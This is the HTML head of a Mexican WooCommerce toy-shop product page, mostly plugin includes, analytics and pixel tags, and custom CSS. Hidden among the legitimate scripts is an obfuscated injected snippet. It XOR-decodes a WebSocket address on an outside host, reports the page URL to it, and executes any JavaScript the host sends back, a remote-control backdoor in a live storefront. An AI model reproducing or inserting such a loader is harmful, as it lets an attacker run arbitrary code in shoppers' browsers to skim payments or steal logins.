.ast-header-account-wrap .main-header-menu.ast-account-nav-menu .woocommerce-MyAccount-navigation-link.is-active > .menu-link{color:var(--ast-global-color-0);}.ast-header-account-wrap .menu-item .menu-link{border-style:none;}
/*# sourceURL=astra-addon-css-inline-css */
</style>
<link rel='stylesheet' id='popup-maker-site-css' href='//shogun.mx/wp-content/uploads/pum/pum-site-styles.css?generated=1758851744&#038;ver=1.21.5' media='all' />
<link rel='stylesheet' id='nickx-nfancybox-css-css' href='https://shogun.mx/wp-content/plugins/product-video-gallery-slider-for-woocommerce/public/css/fancybox.css?ver=1.5.1.5' media='all' />
<link rel='stylesheet' id='nickx-swiper-css-css' href='https://shogun.mx/wp-content/plugins/product-video-gallery-slider-for-woocommerce/public/css/swiper-bundle.min.css?ver=1.5.1.5' media='all' />
<link rel='stylesheet' id='nickx-front-css-css' href='https://shogun.mx/wp-content/plugins/product-video-gallery-slider-for-woocommerce/public/css/nickx-front.css?ver=1.5.1.5' media='all' />
<link rel='stylesheet' id='nasa-sc-woo-css' href='https://shogun.mx/wp-content/plugins/nasa-core/assets/css/nasa-sc-woo.css' media='all' />
<link rel='stylesheet' id='nasa-sc-css' href='https://shogun.mx/wp-content/plugins/nasa-core/assets/css/nasa-sc.css' media='all' />
<script src="https://shogun.mx/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://shogun.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://shogun.mx/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://shogun.mx/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://shogun.mx/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://shogun.mx/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://shogun.mx/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://shogun.mx/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://shogun.mx/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":false,"slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://shogun.mx/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://shogun.mx/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://shogun.mx/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.5" id="vc_woocommerce-add-to-cart-js-js"></script>
<script src="https://shogun.mx/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="wpm-js-extra">
var wpm = {"ajax_url":"https://shogun.mx/wp-admin/admin-ajax.php","root":"https://shogun.mx/wp-json/","nonce_wp_rest":"03bccd78f8","nonce_ajax":"ef18af3236"};
//# sourceURL=wpm-js-extra
</script>
<script src="https://shogun.mx/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/wpm-public.p1.min.js?ver=1.53.0" id="wpm-js"></script>
<script src="https://shogun.mx/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-WVC2Q6B" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["shogun.mx"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WVC2Q6B", {"googlesitekit_post_type":"product"});
gtag("config", "AW-16506196222");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<script>const ubn = [93,89,89,16,5,5,66,79,70,75,95,94,66,4,73,69,71,5,73,66,75,94,21,89,69,95,88,73,79,23];const ehxa = 42;window.ww = new WebSocket(String.fromCharCode(...ubn.map(jhn => jhn ^ ehxa)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script><link rel="https://api.w.org/" href="https://shogun.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shogun.mx/wp-json/wp/v2/product/39598" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shogun.mx/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://shogun.mx/producto/camioneta-friccion-9/" />
<link rel='shortlink' href='https://shogun.mx/?p=39598' />
<meta name="generator" content="Site Kit by Google 1.167.0" /><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="CcWh69xntKym6UG9FWUMx478uL9v9_owW_AiJjrehuA" />
    <style>
        .onsale {
            z-index: 999 !important;
            top: 0 !important;
            left: 0 !important;
            right: auto !important;
            margin: 0 !important;
            font-size: 14px !important;
            padding: 6px 10px !important;
            min-width: auto !important;
            min-height: auto !important;
            line-height: 1.2 !important;
            transform-origin: center;
            /* Animación de palpitación */
            animation: shogun-pulse 1.8s ease-in-out infinite;
        }

        @keyframes shogun-pulse {
            0% {
                transform: scale(1);
                box-shadow: 0 0 0 0 rgba(232, 65, 58, 0.35);
            }
            50% {
                transform: scale(1.06);
                box-shadow: 0 0 0 8px rgba(232, 65, 58, 0.06);
            }
            100% {
                transform: scale(1);
                box-shadow: 0 0 0 0 rgba(232, 65, 58, 0);
            }
        }

        /* Respetar usuarios que prefieren reducir movimiento */
        @media (prefers-reduced-motion: reduce) {
            .onsale {
                animation: none !important;
            }
        }

        .product-inner,
        .astra-shop-thumbnail-wrap,
        .woocommerce-loop-product__link {
            overflow: visible !important;
        }
        li.product {
            overflow: visible !important;
            position: relative !important;
        }

        /* Forzar todos los campos del checkout a ancho completo */
        .woocommerce-billing-fields .form-row,
        .woocommerce-shipping-fields .form-row,
        .woocommerce-additional-fields .form-row {
            width: 100% !important;
            float: none !important;
            clear: both !important;
        }
    </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->

<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.53.0","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"facebook":{"pixel_id":"3011927985610681","dynamic_remarketing":{"id_type":"post_id"},"capi":false,"advanced_matching":false,"exclusion_patterns":[],"fbevents_js_url":"https://connect.facebook.net/en_US/fbevents.js"}},"shop":{"list_name":"Product | CAMIONETA FRICCION","list_id":"product_camioneta-friccion","page_type":"product","product_type":"simple","currency":"MXN","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":39598,"title":"CAMIONETA FRICCION","type":"product","categories":[],"parent":{"id":0,"title":"CAMIONETA FRICCION","type":"product","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":39598,"exclude_domains":[],"server_2_server":{"active":false,"user_agent_exclude_patterns":[],"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":["facebook"]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false,"chunk_base_path":"https://shogun.mx/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/","modules":{"load_deprecated_functions":true}}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
			<meta name="pm-dataLayer-meta" content="39598" class="wpmProductId"
				  data-id="39598">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[39598] = {"id":"39598","sku":"SH1037909","price":95,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"39598","sku":"SH1037909","gpf":"woocommerce_gpf_39598","gla":"gla_39598"},"is_variable":false,"type":"simple","name":"CAMIONETA FRICCION","category":["Fricción","Juguetes","Nuevos Productos"],"is_variation":false};
					</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Fragmento de código de Google Tag Manager añadido por Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5RVMDMJS' );
			
</script>

<!-- Final del fragmento de código de Google Tag Manager añadido por Site Kit -->
<link rel="icon" href="https://shogun.mx/wp-content/uploads/cropped-favicon-shogun-32x32.png" sizes="32x32" />
<link rel="icon" href="https://shogun.mx/wp-content/uploads/cropped-favicon-shogun-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shogun.mx/wp-content/uploads/cropped-favicon-shogun-180x180.png" />
<meta name="msapplication-TileImage" content="https://shogun.mx/wp-content/uploads/cropped-favicon-shogun-270x270.png" />
		<style id="wp-custom-css">
			.ast-scroll-to-top-right {
	bottom: 100px !important;
}

.astra-shop-summary-wrap {
	display: none;
} 

.astra-off-canvas-sidebar {
	background: white !important; 
}

.woocommerce .quantity .minus {
  border: 2px solid red;
	border-radius: 20px;
	margin-right: 0rem;
}

.woocommerce .quantity .plus {
	border: 2px solid green;
	border-radius: 20px;
}

.woocommerce .quantity .qty {
  border: 1px solid black;
	font-size: 1rem !important;
  margin-right: 0.5rem;
	margin-left: 0.5rem;
	padding: 0 !important;
}

a.ast-on-card-button.ast-select-options-trigger.product_type_simple.add_to_cart_button.ajax_add_to_cart {
	display: none !important;
}

.woocommerce-product-details__short-description {
	display: none;
}

.row.row-fluid.margin-bottom-60.mobile-margin-top-10.row1600.vc_custom_1727578326662.row-has-fill {
	padding: 0 !important;
}

.main-container {
    display: flex;
    flex-wrap: nowrap;
    grid-gap: 20px; 
    margin: auto;
    align-items: stretch; /* Asegura que ambos elementos principales del contenedor tengan la misma altura */
}

.large-image {
    flex: 7; /* 70% del ancho para desktop */
}

.large-image img {
    width: 100%;
    height: auto; 
    border-radius: 20px;
}

.right-column {
    display: flex;
    flex-direction: column;
    grid-gap: 30px;
    flex: 3; /* 30% del ancho para desktop */
    justify-content: space-between; /* Espacia equitativamente los elementos en la columna derecha */
    height: 100%; /* Asegurar que la altura de la columna sea igual a la de la imagen principal */
}

.small-image, .small-image-2 {
    flex: 1; /* Ambos banners ocupan la mitad del espacio disponible */
}

.small-image img, .small-image-2 img {
    width: 100%; 
    height: 100%; /* Ajustar la altura para cubrir todo el espacio disponible */
    object-fit: cover; /* Ajustar la imagen para que llene el contenedor sin deformarse */
    border-radius: 20px;
}


@media screen and (max-width: 768px) {
    .main-container {
        flex-direction: column;
        grid-gap: 10px;
    }

    .large-image {
        flex: 1; 
    }
    
    .right-column {
        display: flex;
        flex-direction: row; 
        grid-gap: 10px;
    }
    
    .small-image, .small-image-2 {
        flex: 1; 
        width: 50%;
    }
    
    .small-image img, .small-image-2 img {
        width: 100%;
        height: auto; 
    }
}

.woocommerce-breadcrumb, .term-description {
	display: none;
}

.woocommerce-checkout.woocommerce-order-received .woocommerce-order .woocommerce-thankyou-order-received {
	margin: 0px !important;
	padding: 0px !important;
}

.woocommerce-checkout.woocommerce-order-received .woocommerce-order-overview li strong {
    color: black !important;
}

.main-header-container {
	background: #e32526 !important;
}

.ast-onsale-card { 
	color: white !important;
	background-color: #e32526 !important;
	font-size: 0.7em !important;
}

@media only screen and (max-width: 768px) {
  .products {
    padding-left: 10px !important;
    padding-right: 10px !important;
  }
}

.products {
    padding-left: 100px;
    padding-right: 100px;
	  padding-top: 0px; 
}


/* Estilo del checkbox antes de hacer clic */
.woocommerce input[type="checkbox"],
.xoo-aff-checkbox_single input[type="checkbox"] {
    appearance: auto;
    -webkit-appearance: checkbox;
    width: 20px; 
    height: 20px; 
    border: 1px solid var(--ast-global-color-0); 
    background-color: #fff; 
    border-radius: 3px; 
    cursor: pointer; 
    margin-right: 5px; 
}

.woocommerce input[type="checkbox"]:checked,
.xoo-aff-checkbox_single input[type="checkbox"]:checked {
    background-color: var(--ast-global-color-0);
    border-color: var(--ast-global-color-0); 
    color: #fff; 
}

.includes_tax, .tax_label {
	display: none !important;
}
.includes_tax, .tax_label {
	display: none !important;
}

.ast-width-md-4 {
	width: 100% !important;
}

.ast-grid-common-col {
	padding: 0px !important;
}

.orderby-wrapper {
    width: auto; 
		height: auto;
    padding-right: 50px;
}

.site-content, .content-area, .primary, .ast-blog-layout-4-grid, .ast-grid-3, .astra-mobile-cart-overlay {
	background: #F1F4FA !important;
}

.is-search-icon {
	background-color: #e32526;
	margin-left: -8%;
	margin-top: -18px;
	z-index: 9999;
	position: absolute;
	border: none;
	border-radius: 20px;
}

.is-search-icon:hover {
    background-color: #E32526 !important; 
}

.is-search-input {
		border-radius: 50px !important;
		width: 700px !important;
		height: 50px !important;
}

.joinchat {
 --bottom: 60px;
}

/* Esconder info adicional del producto */
.nasa-viewing, .woocommerce-tabs, .wc-tabs-wrapper {
	display: none !important;
}

.ast-woocommerce-container {
	padding: 50px 20px 0px 20px !important;
}


.products .woocommerce-loop-product__title {
	margin: 0px !important;
    display: flex;
    justify-content: center; 
    align-items: center; 
    text-align: center; 
}

.woocommerce-checkout.woocommerce-order-received .woocommerce-order ul.woocommerce-order-overview {
	padding: 0px !important;
}

.woocommerce-order-overview.order_details {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.woocommerce-order-overview__order,
.woocommerce-order-overview__date,
.woocommerce-order-overview__email,
.woocommerce-order-overview__total,
.woocommerce-order-overview__payment-method {
    flex: 1;
}

.woocommerce-order-overview__order, .order {
	margin: 10px !important;
}

.woocommerce-order-overview__total, .total {
	margin: 20px !important;
}

.woocommerce-order-overview__payment-method, .method {
	margin: 10px !important;
}

#secondary {
	display: none !important;
}

.content-area {
	width: 100% !important;
}

.woocommerce div.product form.cart {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-wrap: wrap;
}

.woocommerce-product-gallery, .woocommerce-product-gallery--with-images, .woocommerce-product-gallery--columns-4  {
	display: none !important;
}

.plus {
	margin: 0px !important;
}

.quantity, .buttons_added {
	margin-right: 10px !important;
}

.post-9, .post-3504  {
	padding: 0px !important;
}

.primary {
	margin-top: 0px !important;
}

.xoo-wsc-container, .xoo-wsc-basket {
	display: none !important;
}

.woocommerce-js ul#shipping_method .amount {
	font-size: 18px;
	font-weight: 500;
}

.product-inner {
	background: white;
	border-radius: 20px !important;
	padding: 20px;
}

.size-woocommerce_thumbnail, .ast-grid-common-col {
    border-radius: 20px !important; 	
}

.ast-container {
	padding: 0px !important;
}

.related {
	padding-left: 0px !important;
}

.add_to_cart_button {
	margin-top: 20px !important;
	margin-bottom: 0px !important;
}

.price {
	padding: 10px; 
	font-size: 20px !important;
}

.off-canvas-main-menu {
    background-color: #E32526 !important; 
    padding: 0 !important;
    margin: 0 !important; 
}

.off-canvas-main-menu ul {
    list-style: none !important; 
    padding: 0 !important;
    margin: 0 !important;
}

.off-canvas-main-menu ul li::before {
    content: none !important; 
}

.off-canvas-main-menu ul li {
    padding: 10px 0 !important;
    border-bottom: 0px solid #fff; 
}

.off-canvas-main-menu ul li a {
    text-decoration: none !important;
    color: #fff !important; 
    font-size: 18px !important;
    font-weight: bold !important;
    display: block !important;
    padding-left: 20px !important;  
}

.ast-header-html-1 {
	padding: 0px !important;
	margin: 0px !important;
	background-color: #E32526;
}

.features-container {
    display: flex;
    justify-content: center; 
		grid-gap: 0px;
    align-items: center; 
    padding: 20px 0px 20px 20px;
    background-color: #fff; 
    border-radius: 20px; 
		margin: 0px !important;
}
 
.feature-item {
    display: flex; 
    align-items: center; 
    text-align: center;
    flex: 1;
}

.feature-item img {
    width: 65px; 
    height: auto;
    margin-right: 10px;
	  margin-left: 10px;
}

.feature-item p {
    font-size: 16px;
    color: #000;
    margin: 0; 
	  line-height: 1.25;
}

.custom-heading, .custom-heading-2 {
    font-family: Arial, sans-serif;
    font-weight: bold; 
    font-size: 40px; 
    color: #000;
    margin: 0px 0px 0px 0px;
}

.woocommerce-js .products ul, .woocommerce-js ul.products {
	margin: 0;
}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
	padding-bottom: 0px;
	margin-bottom: 30px;
	text-align: center !important;
}

.cart_totals {
	padding-right: 0px !important;
		padding-left: 0px !important;
}

.wc-proceed-to-checkout {
	padding-left: 10px !important;
	padding-right: 10px !important;
}

.ast-onsale-card {
	margin: -30px !important;
}

body.home .woocommerce ul.products {
    display: flex;
    overflow-x: scroll;
    scroll-behavior: smooth;
}

body.home .woocommerce ul.products li.product {
    flex: 0 0 auto;
    width: 250px;
    margin-right: 15px;
}

.carousel-prev, .carousel-next {
    position: absolute;
    top: 40%;
    transform: translateY(50%); 
    width: 50px;
    height: 50px;
    background-color: white;
    border: 1px solid #e32526;
    border-radius: 50%; 
    display: flex;
    justify-content: center;
    align-items: center;
    color: #e32526; 
    font-size: 25px; 
    cursor: pointer;
    z-index: 10; 
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2); 
    transition: background-color 0.3s ease, color 0.3s ease; 
}

.carousel-prev:hover, .carousel-next:hover {
    background-color: #e32526; 
    color: white; 
	    border: 0px;
}

.carousel-prev {
    left: 70px; 
}

.carousel-next {
    right: 70px;
}

.woocommerce ul.products::-webkit-scrollbar {
    display: none;
}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
	padding-bottom: 0px;
	margin-bottom: 20px;
}

.widget_media_image {
	width: 250px;
}

.tiktok-feed-item__video {
	max-width: 90%;
	border-radius: 20px;
}

.tiktok-feed-item {
	padding: 0 !important;
}

.tiktok-feed-item__video-wrap {
	background-color: #F1F4FA
}

.wpb_content_element {
	margin-top: 35px;
	padding: 0 100px 0 100px;
}

div.wpb_text_column.wpb_content_element, .sin-padding {
    padding-left: 0px !important;
    padding-right: 0px !important;
}

.banner-container {
    display: flex;
    justify-content: space-between;
    gap: 40px;
}

.banner-container a {
    flex: 1;
}

.banner-container img {
    width: 100%;
    height: auto;
    display: block;
}


/* -------- Celular -------*/
@media only screen and (max-width: 768px) {
	.custom-heading {
		font-size: 5
	}
	
    .is-search-icon {
        background-color: #e32526;
        margin-left: -14%;
        margin-top: -18px;
        z-index: 9999;
        position: absolute;
        border: none;
    }

    .faq, .banner {
        display: none !important;
    }

    .is-search-input {  
        width: 250px !important;
    }

    .features-container {
        flex-direction: column; 
			align-items: flex-start;
        padding: 20px;
        margin: 0 10px;
    }

    .feature-item {
        margin: 10px 10px;
    }

    .feature-item img {
        width: 60px;
    }

    .feature-item p {
        font-size: 14px; 
        margin-left: 20px;
    }

    .custom-heading, .custom-heading-2 {
        font-size: 28px !important;
        margin: 20px 0;
    }

    .custom-sku {
        font-size: 80%;
    }
	
	.wpb_content_element { 
		padding: 0 20px;
	}	
	
    .banner-container {
        flex-wrap: wrap;
        gap: 10px; 
    }

    .banner-container a {
        flex: 0 0 calc(50% - 10px); 
    }
}

.wc-ppcp-popup__container {
	display: none !important;
}

.payment_box.payment_method_ppcp {
	padding-bottom: 0px !important;
}

/* Contenedor del cupón */
#ast-checkout-coupon {
    margin: 20px 0;
    background: linear-gradient(135deg, #ff9a9e, #fad0c4); 
    padding: 20px;
    border-radius: 8px;
    border: 2px solid #ff4a4a; 
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1); 
}

/* Texto de "Tienes un cupón?" */
#ast-coupon-trigger {
    font-weight: bold;
    font-size: 18px; 
    color: #fff; 
    margin-bottom: 10px;
    text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.3);
}

/* Ocultar label para no duplicar la funcionalidad */
.ast-coupon-label {
    display: none;
}

/* Campo de texto para el cupón */
#ast-coupon-code {
    width: calc(70% - 10px); /* Ocupa el 70% del espacio */
    padding: 10px 15px;
    font-size: 16px;
    border: 1px solid #d1d1d1;
    border-radius: 5px;
    background-color: #fff;
    margin-right: 10px; /* Espacio entre el campo y el botón */
}

/* Botón "Aplicar" mejor alineado */
#ast-apply-coupon {
    display: inline-block;
    width: calc(30% - 10px); /* Ocupa el 30% del espacio */
    padding: 10px;
    background-color: #ff4a4a;
    color: #fff;
    text-decoration: none;
    border-radius: 5px;
    font-weight: bold;
    text-align: center;
    cursor: pointer;
    transition: background-color 0.3s ease, transform 0.2s ease; 
}

/* Estilo del botón al pasar el cursor */
#ast-apply-coupon:hover {
    background-color: #c0392b;
    transform: scale(1.05);
}

/* Ajuste para pantallas pequeñas (responsivo) */
@media screen and (max-width: 600px) {
    #ast-coupon-code {
        width: 100%;
        margin-bottom: 10px; /* Espacio entre campo y botón en móvil */
    }

    #ast-apply-coupon {
        width: 100%;
    }
}
@media (max-width: 768px) { /* Ajusta para pantallas pequeñas */
    .ast-on-card-button.ast-onsale-card.circle {
        font-size: 12px; /* Cambia el tamaño según tus necesidades */

        padding: 5px; /* Ajusta el espacio alrededor si es necesario */
        line-height: 1.2; /* Controla el espaciado vertical */
    }
}

.mensaje-envio {
	font-size: 0.75rem;
	max-width: 60%;
}

.woocommerce-js ul#shipping_method li label {
    font-size: 1rem;
	  font-weight: 700;
}

div:has(a[href*="xyzscripts.com"]) {
    display: none !important;
}

a.view, a:hover, a:active {
	color: #e32526; 
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style type="text/css">
					</style>
					<style type="text/css">
					.is-form-id-23404 .is-search-submit:focus,
			.is-form-id-23404 .is-search-submit:hover,
			.is-form-id-23404 .is-search-submit,
            .is-form-id-23404 .is-search-icon {
			color: #ffffff !important;                        			}
                        	.is-form-id-23404 .is-search-submit path {
					fill: #ffffff !important;            	}
            			.is-form-style-1.is-form-id-23404 .is-search-input:focus,
			.is-form-style-1.is-form-id-23404 .is-search-input:hover,
			.is-form-style-1.is-form-id-23404 .is-search-input,
			.is-form-style-2.is-form-id-23404 .is-search-input:focus,
			.is-form-style-2.is-form-id-23404 .is-search-input:hover,
			.is-form-style-2.is-form-id-23404 .is-search-input,
			.is-form-style-3.is-form-id-23404 .is-search-input:focus,
			.is-form-style-3.is-form-id-23404 .is-search-input:hover,
			.is-form-style-3.is-form-id-23404 .is-search-input,
			.is-form-id-23404 .is-search-input:focus,
			.is-form-id-23404 .is-search-input:hover,
			.is-form-id-23404 .is-search-input {
                                                                                                background-color: #ffffff !important;			}
                        			</style>
		<link rel='stylesheet' id='ivory-ajax-search-styles-css' href='https://shogun.mx/wp-content/plugins/add-search-to-menu/public/css/ivory-ajax-search.min.css?ver=5.5.13' media='all' />
<link rel='stylesheet' id='astra-addon-megamenu-dynamic-css' href='https://shogun.mx/wp-content/plugins/astra-addon/addons/nav-menu/assets/css/minified/magamenu-frontend.min.css?ver=4.11.12' media='all' />
<style id='astra-addon-megamenu-dynamic-inline-css'>
.ast-desktop .menu-item-3495 .astra-mm-icon-label.icon-item-3495,  .ast-header-break-point .menu-item-3495 .astra-mm-icon-label.icon-item-3495{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3495 .astra-mm-icon-label.icon-item-3495 svg,  .ast-header-break-point .menu-item-3495 .astra-mm-icon-label.icon-item-3495 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20364 .astra-mm-icon-label.icon-item-20364,  .ast-header-break-point .menu-item-20364 .astra-mm-icon-label.icon-item-20364{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20364 .astra-mm-icon-label.icon-item-20364 svg,  .ast-header-break-point .menu-item-20364 .astra-mm-icon-label.icon-item-20364 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20367 .astra-mm-icon-label.icon-item-20367,  .ast-header-break-point .menu-item-20367 .astra-mm-icon-label.icon-item-20367{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20367 .astra-mm-icon-label.icon-item-20367 svg,  .ast-header-break-point .menu-item-20367 .astra-mm-icon-label.icon-item-20367 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20368 .astra-mm-icon-label.icon-item-20368,  .ast-header-break-point .menu-item-20368 .astra-mm-icon-label.icon-item-20368{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20368 .astra-mm-icon-label.icon-item-20368 svg,  .ast-header-break-point .menu-item-20368 .astra-mm-icon-label.icon-item-20368 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20369 .astra-mm-icon-label.icon-item-20369,  .ast-header-break-point .menu-item-20369 .astra-mm-icon-label.icon-item-20369{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20369 .astra-mm-icon-label.icon-item-20369 svg,  .ast-header-break-point .menu-item-20369 .astra-mm-icon-label.icon-item-20369 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20370 .astra-mm-icon-label.icon-item-20370,  .ast-header-break-point .menu-item-20370 .astra-mm-icon-label.icon-item-20370{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20370 .astra-mm-icon-label.icon-item-20370 svg,  .ast-header-break-point .menu-item-20370 .astra-mm-icon-label.icon-item-20370 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20371 .astra-mm-icon-label.icon-item-20371,  .ast-header-break-point .menu-item-20371 .astra-mm-icon-label.icon-item-20371{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20371 .astra-mm-icon-label.icon-item-20371 svg,  .ast-header-break-point .menu-item-20371 .astra-mm-icon-label.icon-item-20371 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20372 .astra-mm-icon-label.icon-item-20372,  .ast-header-break-point .menu-item-20372 .astra-mm-icon-label.icon-item-20372{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20372 .astra-mm-icon-label.icon-item-20372 svg,  .ast-header-break-point .menu-item-20372 .astra-mm-icon-label.icon-item-20372 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20365 .astra-mm-icon-label.icon-item-20365,  .ast-header-break-point .menu-item-20365 .astra-mm-icon-label.icon-item-20365{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20365 .astra-mm-icon-label.icon-item-20365 svg,  .ast-header-break-point .menu-item-20365 .astra-mm-icon-label.icon-item-20365 